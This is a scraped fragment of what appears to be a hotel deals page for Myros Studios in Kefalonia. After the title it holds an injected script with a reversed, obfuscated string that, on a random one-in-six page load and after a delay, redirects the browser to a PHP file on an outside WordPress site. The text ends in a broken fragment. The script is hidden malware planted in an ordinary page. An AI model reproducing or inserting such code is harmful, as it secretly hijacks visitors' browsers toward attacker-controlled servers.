 Myros Studios_best deals_Hotel_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli